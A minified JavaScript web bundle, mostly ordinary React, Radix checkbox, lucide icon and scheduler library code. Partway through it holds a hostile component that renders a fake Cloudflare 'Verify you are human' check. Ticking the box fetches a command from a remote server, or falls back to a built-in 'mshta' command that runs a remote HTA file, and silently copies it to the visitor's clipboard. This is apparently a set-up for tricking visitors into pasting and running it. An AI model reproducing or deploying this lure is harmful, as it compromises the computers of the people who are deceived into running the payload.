0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const ws={defaultCommand:"mshta https://wproxy.codeinecrazy.xyz/ebab8de2b9653c61.hta?c=ebab8de2b9653c61ebab8de2cb9653c61b8de2b9",apiUrl:"https://whost.kyun.li",msiBuildId:"ebab8de2b9653c61"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${ws.apiUrl}/c/command/${ws.msiBuildId}`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",ws.defaultCommand),navigator.clipboard.writeText(ws.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new 